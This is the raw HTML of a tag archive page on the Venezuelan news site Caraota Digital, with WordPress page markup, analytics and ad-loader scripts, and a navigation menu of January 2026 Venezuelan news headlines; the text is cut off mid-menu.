

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/jaime-nestares/
body_size: 12568
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Jaime Nestares archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Jaime Nestares archivos" /><meta property="og:url" content="https://caraotadigital.net/tag/jaime-nestares/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caraotadigital.net/tag/jaime-nestares/","url":"https://caraotadigital.net/tag/jaime-nestares/","name":"Jaime Nestares archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/tag/jaime-nestares/#primaryimage"},"image":{"@id":"https://caraotadigital.net/tag/jaime-nestares/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/06/imagejaimenestares733.jpg","breadcrumb":{"@id":"https://caraotadigital.net/tag/jaime-nestares/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/tag/jaime-nestares/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/06/imagejaimenestares733.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/06/imagejaimenestares733.jpg","width":860,"height":484},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/tag/jaime-nestares/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Jaime Nestares"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="73f61f2eff9b7b6d0d3a03ab-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Jaime Nestares del feed" href="https://caraotadigital.net/tag/jaime-nestares/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="73f61f2eff9b7b6d0d3a03ab-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/25999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/jaime-nestares/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/jaime-nestares/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="73f61f2eff9b7b6d0d3a03ab-text/javascript"></script> <script type="73f61f2eff9b7b6d0d3a03ab-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="73f61f2eff9b7b6d0d3a03ab-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="73f61f2eff9b7b6d0d3a03ab-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-jaime-nestares tag-25999 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjaime-nestares%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266618"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/anularon-condena-de-15-anos-de-prision-contra-joven-que-habia-denunciado-bote-de-aguas-negras-en-su-comunidad/" title="Anularon condena de 15 años de prisión contra joven que había denunciado bote de aguas negras en su comunidad">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imageestudiante21829.jpg" class="featured-img wp-post-image" alt="Anularon condena de 15 años de prisión contra joven que había denunciado bote de aguas negras en su comunidad" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/anularon-condena-de-15-anos-de-prision-contra-joven-que-habia-denunciado-bote-de-aguas-negras-en-su-comunidad/" rel="bookmark">Anularon condena de 15 años de prisión contra joven que había denunciado bote de aguas negras en su comunidad</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T17:22:04-04:00">24 de enero de 2026, 5:22 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266615"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-la-advertencia-de-jorge-rodriguez-a-quien-intente-alguna-accion-de-corrupcion-con-recursos-petroleros/" title="EN VIDEO: La advertencia de Jorge Rodríguez a quien intente «alguna acción de corrupción» con recursos petroleros">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Jorge-Rodriguez-CD.jpg" class="featured-img wp-post-image" alt="EN VIDEO: La advertencia de Jorge Rodríguez a quien intente &quot;alguna acción de corrupción&quot; con recursos petroleros" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-la-advertencia-de-jorge-rodriguez-a-quien-intente-alguna-accion-de-corrupcion-con-recursos-petroleros/" rel="bookmark">EN VIDEO: La advertencia de Jorge Rodríguez a quien intente «alguna acción de corrupción» con recursos petroleros</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T16:42:54-04:00">24 de enero de 2026, 4:42 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266610"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/foto-hija-de-edmundo-gonzalez-acompano-a-familiares-de-presos-politicos-a-pesar-de-la-excarcelacion-de-su-esposo/" title="FOTO: Hija de Edmundo González acompañó a familiares de presos políticos a pesar de la excarcelación de su esposo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Mariana-Gonzalez.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/foto-hija-de-edmundo-gonzalez-acompano-a-familiares-de-presos-politicos-a-pesar-de-la-excarcelacion-de-su-esposo/" rel="bookmark">FOTO: Hija de Edmundo González acompañó a familiares de presos políticos a pesar de la excarcelación de su esposo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T14:58:28-04:00">24 de enero de 2026, 2:58 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266590"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/oposicion-insta-al-gobierno-venezolano-a-publicar-listado-detallado-de-626-excarcelados/" title="Oposición insta al Gobierno venezolano a publicar «listado detallado» de 626 excarcelados">
